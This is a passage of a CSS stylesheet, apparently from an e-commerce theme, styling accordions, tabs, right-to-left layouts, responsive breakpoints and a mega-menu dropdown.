  font-size: 133.33%;
}
.accordion-type-5 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  padding: 15px 10px 15px 40px;
  position: relative;
  border-bottom: none;
}
.accordion-type-5 .panel-title a:before {
  content: "";
  width: 24px;
  height: 24px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  background: url(../images/pages/btn_faqs.png) no-repeat left bottom;
}
.accordion-type-5 .panel-title a.collapsed {
  border-bottom: 1px solid #ebebeb;
}
.accordion-type-5 .panel-title a.collapsed:before {
  background-position: top left;
}
/* RTL */
.direction-rtl .table-style-2 .table-container .table-column .table-content .table-detail .table-option li:before {
  margin-left: 10px;
  margin-right: 0;
}
.direction-rtl .team-style-4 .team-container .team-inner .team-info {
  padding: 28px 30px 10px 10px;
}
.direction-rtl .team-style-4 .team-container .team-inner .team-info .socials li {
  float: right;
  margin-left: 5px;
  margin-right: 0;
}
.direction-rtl .category-item .image-category .left-center {
  right: 30px;
  left: auto;
}
.direction-rtl .accordion-type-3 .imagebox-faq,
.direction-rtl .accordion-type-4 .imagebox-faq {
  float: right;
}
.direction-rtl .accordion-type-3 .info-faq,
.direction-rtl .accordion-type-4 .info-faq {
  margin-right: 173px;
  margin-left: 0;
}
.direction-rtl .accordion-type-1 .panel-title a,
.direction-rtl .accordion-type-2 .panel-title a,
.direction-rtl .accordion-type-3 .panel-title a,
.direction-rtl .accordion-type-5 .panel-title a {
  padding: 15px 40px 15px 10px;
}
.direction-rtl .accordion-type-1 .panel-title a:before,
.direction-rtl .accordion-type-2 .panel-title a:before,
.direction-rtl .accordion-type-3 .panel-title a:before,
.direction-rtl .accordion-type-5 .panel-title a:before {
  right: 0;
  left: auto;
}
.direction-rtl .accordion-type-2 .panel-title a span {
  right: 0;
  left: auto;
}
.direction-rtl .accordion-type-4 .panel-title a {
  padding: 15px 56px 15px 10px;
}
.direction-rtl .accordion-type-4 .panel-title a span.number {
  right: 0;
  left: auto;
  border-left: 1px solid #f5f5f5;
  border-right: none;
}
.direction-rtl .testimonials-style-2 .testimonials-image,
.direction-rtl .testimonials-style-3 .testimonials-image,
.direction-rtl .testimonials-style-5 .testimonials-image {
  float: right;
}
.direction-rtl .testimonials-style-2 .testimonials-info,
.direction-rtl .testimonials-style-3 .testimonials-info,
.direction-rtl .testimonials-style-5 .testimonials-info {
  margin-right: 175px;
  margin-left: 0;
  text-align: right;
}
.direction-rtl .hd-typography {
  margin-left: 70px;
  margin-right: 0;
}
.direction-rtl .dropcap {
  direction: ltr;
  text-align: right;
}
.direction-rtl .dropcap:first-letter {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.direction-rtl .events-list .item .event-image {
  float: right;
}
.direction-rtl .events-list .item .event-info {
  margin-right: 300px;
  margin-left: 0;
}
.direction-rtl .w-newsletter .newsletter-info .subscribe-bottom label {
  padding-right: 5px !important;
  padding-left: 0 !important;
}
/* END RTL */
@media (min-width: 1200px) {
  .col-lg-20 {
    float: left;
    width: 20%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .col-md-20 {
    float: left;
    width: 20%;
  }
  .table-style-2 .table-container .table-column .table-content .table-detail .table-option li {
    padding: 5px 15px;
  }
  .our-team img {
    width: auto;
    max-width: 100%;
  }
  .categories-page img {
    width: auto;
    max-width: 100%;
  }
  .category-3,
  .category-5 {
    clear: left;
  }
  .accordion-type-5 .faq-accordion {
    margin-bottom: 4px !important;
  }
  .country-item img {
    width: 100%;
  }
  .team-style-4 .team-container .team-inner .team-info {
    padding: 28px 10px 10px 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .table-style-1 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .table-style-1 .table-container .table-column.column-active {
    position: static;
    top: 0;
  }
  .table-style-2 .table-column {
    margin-bottom: 30px;
  }
  .table-style-2 .column-active {
    padding: 30px 0 10px;
  }
  .table-style-3 .table-container .table-column,
  .table-style-4 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .our-team img {
    width: 100%;
  }
  .team-style-1 .team-inner,
  .team-style-2 .team-inner,
  .team-style-3 .team-inner,
  .team-style-5 .team-inner {
    margin-bottom: 30px;
  }
  .team-style-4 .item-team {
    display: table;
    width: 100%;
    margin-bottom: 30px;
  }
  .category-item.category-3 {
    clear: none;
  }
  .categories-page img {
    width: auto;
    max-width: 100%;
  }
  .category-4 {
    clear: both;
  }
  .accordion-type-5 .faq-accordion {
    margin-bottom: 4px !important;
  }
  .dropcap {
    clear: both;
    margin: 30px 0;
  }
  .events-list .item .event-image {
    float: none;
    width: auto;
  }
  .events-list .item .event-info {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 15px;
  }
  .team-style-4 .team-container .team-inner .team-image {
    float: none;
    display: table-cell;
    vertical-align: top;
  }
  .team-style-4 .team-container .team-inner .team-info {
    float: none;
    display: table-cell;
    margin: 0;
    vertical-align: top;
  }
  .w-newsletter {
    display: block;
    width: 100%;
    text-align: center;
  }
  .w-newsletter .image-newsletter {
    float: none;
    width: 100%;
  }
  .w-newsletter .image-newsletter .static-image {
    display: inline-block;
  }
  .w-newsletter .newsletter-info {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 30px;
  }
}
@media (max-width: 767px) {
  .table-style-1 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .table-style-1 .table-container .table-column.column-active {
    position: static;
    top: 0;
  }
  .table-style-2 .table-column {
    margin-bottom: 30px;
  }
  .table-style-2 .column-active {
    padding: 30px 0 10px;
  }
  .table-style-3 .table-container .table-column,
  .table-style-4 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .table-style-5 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .our-team img {
    width: 100%;
  }
  .team-style-1 .team-inner,
  .team-style-2 .team-inner,
  .team-style-3 .team-inner,
  .team-style-5 .team-inner {
    margin-bottom: 30px;
  }
  .team-style-4 .item-team {
    display: table;
    width: 100%;
    margin-bottom: 30px;
  }
  .team-style-4 .team-container .team-inner .team-image {
    float: none;
    width: 100%;
    display: block;
  }
  .team-style-4 .team-container .team-inner .team-info {
    float: none;
    margin-left: 0;
    margin-right: 0;
    display: block;
  }
  .categories-page img {
    width: 100%;
  }
  .accordion-type-5 .faq-accordion {
    margin-bottom: 4px !important;
  }
  .full-wrapper-faq-4 {
    margin-left: -15px;
    margin-right: -15px;
    padding: 50px 15px;
  }
  .accordion-type-3 .info-faq,
  .accordion-type-4 .info-faq {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .dropcap {
    clear: both;
    margin: 30px 0;
  }
  .events-list .item .event-image {
    float: none;
    width: auto;
  }
  .events-list .item .event-image img {
    width: auto;
    max-width: 100%;
  }
  .events-list .item .event-info {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 15px;
  }
  .full-wrapper.testimonial_2_wrapper {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .full-wrapper.testimonial_4_wrapper {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .full-wrapper.blurred-background {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .testimonials-style-2 .testimonials-image,
  .testimonials-style-3 .testimonials-image,
  .testimonials-style-5 .testimonials-image {
    float: none !important;
    margin: 0 auto;
  }
  .testimonials-style-2 .testimonials-info,
  .testimonials-style-3 .testimonials-info,
  .testimonials-style-5 .testimonials-info {
    margin-left: 0 !important;
    margin-right: 0 !important;
    text-align: center !important;
    padding-top: 20px;
  }
  .blurred-background {
    background-size: auto 100%;
  }
  .w-newsletter {
    display: block;
    width: 100%;
    text-align: center;
  }
  .w-newsletter .image-newsletter {
    float: none;
    width: 100%;
  }
  .w-newsletter .image-newsletter .static-image {
    display: inline-block;
  }
  .w-newsletter .newsletter-info {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .w-newsletter .newsletter-info .newsletter-title h3 {
    font-size: 250%;
  }
}
@media (max-width: 480px) {
  .category-item .image-category .description {
    display: none;
  }
  .category-item .image-category .title-category h2 {
    margin-bottom: 10px;
  }
  .country-item,
  .parners-list li {
    text-align: center;
  }
  .w-newsletter {
    background-size: auto 100%;
  }
  .w-newsletter .newsletter-info .form-newsletter-popup .input-box .input-text {
    padding: 0 10px;
  }
  .w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button {
    height: 42px;
    position: static;
    margin-top: 5px;
    width: 100%;
  }
}
.product.data.items.accordion-style .item.title.resp-accordion {
  border: 1px solid #ddd;
  display: block;
  float: none !important;
  width: 100%;
  font-size: 133.33%;
  color: #444;
  padding: 15px 20px !important;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: 700;
  margin: 10px 0 0 !important;
  height: unset !important;
  line-height: unset !important;
  position: relative;
}
.product.data.items.accordion-style .item.title.resp-accordion a {
  height: auto !important;
  padding: 0 !important;
  line-height: unset !important;
  font-weight: 700;
  color: #333 !important;
  font-size: inherit;
}
.product.data.items.accordion-style .item.title.resp-accordion a:before {
  content: '\f067';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  float: right;
  margin-top: 7px;
}
.product.data.items.accordion-style .item.title.resp-accordion .resp-arrow {
  position: absolute;
  width: 30px;
  height: 30px;
  line-height: 30px;
  right: 10px;
  top: 50%;
  margin-top: -15px;
  text-align: center;
}
.product.data.items.accordion-style .item.title.resp-accordion .resp-arrow:before {
  content: '\f067';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.product.data.items.accordion-style .item.title.resp-accordion.active a:before {
  content: '\f068';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.product.data.items.accordion-style .resp-tab-content {
  float: none !important;
  padding: 20px !important;
  border: none;
  margin: 0 !important;
  border-top: none !important;
}
/* RTL */
.direction-rtl .product.data.items.accordion-style .item.title.resp-accordion a:before {
  float: left;
}
.default-style .resp-accordion {
  display: none;
}
.default-style .resp-tabs-list li {
  background-color: #fff;
  float: left;
  display: block;
  border: 1px solid #ddd;
  border-bottom: none;
  font-size: 133.33%;
  color: #444;
  padding: 10px 20px !important;
  margin: 0 -1px 0 0;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: 700;
  position: relative;
}
.default-style .resp-tabs-list li a {
  color: inherit;
}
.default-style .resp-tabs-list li.active:before {
  content: "";
  display: inline-block;
  position: absolute;
  height: 4px;
  left: -1px;
  right: -1px;
  top: -4px;
  z-index: 3;
}
.default-style .resp-tabs-list li.active:after {
  content: "";
  background-color: #fff;
  position: absolute;
  height: 5px;
  left: 0;
  right: 0;
  bottom: -2px;
}
.default-style .resp-tabs-container {
  clear: both;
  padding: 20px;
  border: 1px solid #ddd;
}
/* RTL */
.direction-rtl .default-style .resp-tabs-list li {
  float: right;
  margin: 0 0 0 -1px;
}
.vertical-style {
  /*-----------Vertical tabs-----------*/
}
.vertical-style .resp-tabs-container {
  padding: 0px;
  background-color: #fff;
  clear: left;
}
.vertical-style .resp-accordion {
  display: none;
}
.vertical-style .active {
  border-bottom: none;
}
.vertical-style .resp-content-active,
.vertical-style .resp-accordion-active {
  display: block;
}
.vertical-style .resp-tab-content {
  border: 1px solid #ddd;
  min-height: 268px;
  padding: 30px;
  /* font-size: larger; */
}
.vertical-style h2.resp-tab-active {
  border-bottom: 0px solid #c1c1c1 !important;
  margin-bottom: 0px !important;
}
.vertical-style ul.resp-tabs-list {
  float: left;
  width: 200px;
}
.vertical-style .resp-tabs-list li {
  display: block;
  border: 1px solid #ddd;
  border-bottom: none;
  font-size: 133.33%;
  color: #444;
  padding: 15px 30px;
  margin: 0 -1px 0 0;
  cursor: pointer;
  float: none;
  text-transform: uppercase;
  font-weight: 700;
  position: relative;
}
.vertical-style .resp-tabs-list li a {
  color: inherit;
}
.vertical-style .resp-tabs-list li.active:before {
  content: "";
  display: inline-block;
  width: 4px;
  position: absolute;
  left: -1px;
  top: -1px;
  bottom: -1px;
}
.vertical-style .resp-tabs-list li:last-child {
  border-bottom: 1px solid #ddd;
}
.vertical-style .resp-tabs-container {
  padding: 0px;
  background-color: #fff;
  min-height: 250px;
  margin-left: 200px;
  clear: none;
}
/* RTL */
.direction-rtl .vertical-style ul.resp-tabs-list {
  float: right;
}
.direction-rtl .vertical-style ul.resp-tabs-list li {
  border-left: none;
}
.direction-rtl .vertical-style ul.resp-tabs-list li.resp-tab-active:before {
  right: -1px;
  left: auto;
}
.direction-rtl .vertical-style .resp-tabs-container {
  margin-right: 200px;
  margin-left: 0;
}
@media only screen and (max-width: 768px) {
  .vertical-style ul.resp-tabs-list {
    width: 100%;
    margin: 0;
  }
  .vertical-style .resp-tabs-list li {
    margin: 0;
    padding: 10px 20px;
  }
  .vertical-style .resp-tabs-container {
    float: none;
    clear: both;
    margin: 0;
    min-height: auto;
  }
  .vertical-style .resp-tabs-container .resp-tab-content {
    padding: 20px;
  }
  .default-style .resp-tabs-list li {
    float: none;
    width: 100%;
  }
}
/* EXTENSION */
/*
TABLE OF CONTENTS
01 MENU BAR
02 DROP DOWN MENU
03 CONTENT STYLING
04 CONTACT FORM
05 COLORS
*/
/*---------------------------01 MENU BAR------------------------------*/
.sambar {
  position: relative;
}
.sambar a:focus {
  outline: none;
}
.sambar ul li {
  background: none;
  margin: 0;
  padding: 0;
  position: relative;
}
.sambar .sambar-inner:before,
.sambar .sambar-inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.sambar .sambar-inner:after {
  clear: both;
}
.sm_megamenu_wrapper_horizontal_menu {
  display: block;
  position: relative;
  clear: both;
}
.sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu {
  margin: 0;
}
.sm_megamenu_wrapper_horizontal_menu .sambar-inner {
  list-style: none;
  width: 100%;
  padding: 0;
}
.sm_megamenu_wrapper_menu_full {
  width: 100%;
  margin: 0;
  display: block;
  position: relative;
  z-index: 9999;
}
.sm_megamenu_wrapper_menu_full .sm_megamenu_menu {
  list-style: none;
  width: 940px;
  margin: 0px auto 0px auto;
  height: 43px;
  padding: 0px 20px 0px 20px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  float: left;
  position: static;
  padding: 0 0px;
  border: none;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.fullwidth {
  position: static !important;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover {
  background: transparent;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover a {
  padding: 0px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head {
  text-decoration: none;
  display: block;
  position: relative;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover a.sm_megamenu_head {
  position: relative;
  z-index: 11;
}
/*----------------------- Right aligned menu item ---------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_right {
  float: right;
  right: 0;
  margin-right: 0px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_right:hover {
  margin-right: 0px;
}
/*-----------------------------02 DROP DOWN MENU------------------------------*/
/*-------------------- Left & right aligned common styles ------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
  margin: 0px auto;
  top: -9999em;
  position: absolute;
  z-index: 99999999;
  background: #ffffff;
  border: 1px solid #cccccc;
  padding: 10px;
}
/*------------------------------- Drop Downs Sizes --------------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
  width: 16.1446374257406%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
  width: 32.2892748514812%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
  width: 48.4339122772218%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
  width: 64.5785497029624%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
  width: 80.723187128703%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
  width: 100%;
  left: 0;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
  width: 100%;
}
/*---------------------------------- Showing Drop Down on Mouse Hover - Left aligned -----------------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {
  top: auto;
  padding: 10px 10px;
  background: #FFFFFF;
}
.sm_megamenu_wrapper_horizontal_menu .sm-megamenu-hover > li:hover .sm-megamenu-child {
  display: block !important;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth {
  left: 21px;
  top: 33px;
  display: block;
}
.sm_megamenu_wrapper_menu_full .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth {
  left: 50%;
  margin-left: -470px;
  top: 32px;
  display: block;
}
/*----------------------------------- Showing Drop Down on Mouse Hover - Right aligned --------------------------------- */
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_align_right {
  left: auto;
  right: 0;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_align_right {
  left: auto;
  right: 0px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_right:hover .sm_megamenu_dropdown_fullwidth {
  right: 18px;
  top: 33px;
}
/*-------------------------------------- Columns Sizes ---------------------------------------- */
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
  float: left;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1 {
  width: 16.6666666667%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2 {
  width: 33.3333333333%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3 {
  width: 50.0%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4 {
  width: 66.6666666667%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5 {
  width: 83.3333333333%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
  width: 100%;
  padding: 0 15px;
  clear: both;
}
/* Use the .sm_megamenu_firstcolumn class for the items that stick to the left edge of the dropdown */
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
  width: 100%;
  padding: 0;
}
/*-------------------------------- 2-Levels Drop Down ----------------------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels ul {
  /* all lists */
  padding: 0;
  margin: 0;
  list-style: none;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .levels a {
  display: block;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels a {
  display: block;
  width: 10em;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li {
  float: left;
  width: 150px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li ul {
  position: absolute;
  top: -23px;
  margin: 15px 0px 0px 4px;
  padding: 6px;
  left: -999em;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li ul ul {
  top: -23px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li:hover ul ul,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li:hover ul ul ul {
  left: -999em;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li:hover ul,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li li:hover ul,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li li li:hover ul {
  left: 142px;
}
.sm_megamenu_description {
  display: block;
  padding-left: 10px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_content ul {
  margin: 0;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .parent-item > a:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-left: 5px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_content ul li a span {
  padding-left: 13px;
}
.sm_megamenu_align_right {
  text-align: right;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  overflow: hidden;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu {
  display: block;
}
/*css for button*/
.sambar .sambar-inner .btn-sambar {
  background: #fff;
  color: #FFFFFF;
  float: right;
  margin-left: 5px;
  margin-right: 5px;
  padding: 5px 7px;
  display: none;
}
.sambar .sambar-inner .btn-inner {
  background: #08c;
  width: 100%;
  padding: 7px 0;
  float: left;
}
.sambar .btn-sambar .icon-bar {
  display: block;
  height: 2px;
  margin: 2px 0;
  width: 18px;
}
.sm_megamenu_wrapper_horizontal_menu .media-list {
  width: 100%;
}
.sm_megamenu_wrapper_horizontal_menu li.media {
  width: 100% !important;
  padding: 0 0 10px 0 !important;
  display: block;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu {
  float: left;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu {
  float: left;
  padding-bottom: 15px;
  padding-left: 15px;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu i {
  padding-right: 10px;
}
.sm_megamenu_wrapper_horizontal_menu .title-megamenu-home {
  float: left;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 108.33% !important;
  line-height: 2em !important;
  width: 100% !important;
  position: relative;
  text-align: left;
}
.sm_megamenu_wrapper_horizontal_menu .clear_item_megamenu {
  clear: both;
  border: 1px solid #cccccc;
}
.sm_megamenu_wrapper_horizontal_menu .element_shop_product-1,
.sm_megamenu_wrapper_horizontal_menu .element_shop_product-2 {
  padding: 15px 0 0 0;
}
.sm_megamenu_wrapper_horizontal_menu #fitvid402488 {
  width: 100%;
  display: block;
  height: 202px;
}
.sm_megamenu_wrapper_horizontal_menu iframe {
  border: none;
}
.sm_megamenu_wrapper_horizontal_menu #gmap_canvas img {
  max-width: none !important;
  background: none !important;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu {
  width: 20%;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu li {
  width: 100%;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu li {
  width: 100%;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu {
  width: 30.068956956776%;
}
.sm_megamenu_wrapper_horizontal_menu .pull-right {
  float: right;
  display: inline-block;
}
.sm_megamenu_wrapper_horizontal_menu .dropdown-menu {
  width: 100%;
}
.sm_megamenu_wrapper_horizontal_menu .dropdown-menu li {
  float: left !important;
  width: 100% !important;
}
.class-5-columns-parent .sm_megamenu_col_1 {
  width: 20% !important;
}
.fix-width > .sm-megamenu-child {
  left: auto !important;
  right: 0 !important;
}
.banner-megamenu {
  padding-top: 20px;
}
.categories-group {
  border-right: 1px solid #d7d7d7;
  padding-left: 0 !important;
  width: 55% !important;
}
.slider-product-content {
  width: 45% !important;
}
.slider-product-content .slider-megamenu {
  padding-left: 15px;
}
.class-men-parent > .sm-megamenu-child {
  width: 780px !important;
}
.sm_megamenu_menu .page-content .page-list li {
  padding: 5px 0 !important;
}
@media all and (max-width: 767px) {
  .sm_megamenu_wrapper_horizontal_menu .sambar-inner {
    box-shadow: none;
    list-style: none outside none;
    margin: 30px auto 0;
    padding: 0;
    width: 100%;
  }
  .sambar .sambar-inner .btn-sambar {
    display: block;
    clear: both;
    margin: 7px;
  }
  .sambar .sambar-inner .btn-sambar + .sm_megamenu_menu {
    display: none;
    margin-left: -30px;
    width: 92%;
    float: left;
  }
  .sambar .sambar-inner .btn-sambar.open + .sm_megamenu_menu {
    display: block;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li {
    width: 100%;
    position: relative;
    overflow: hidden;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_align_right .sm_megamenu_right {
    position: relative;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div > div {
    box-shadow: none;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
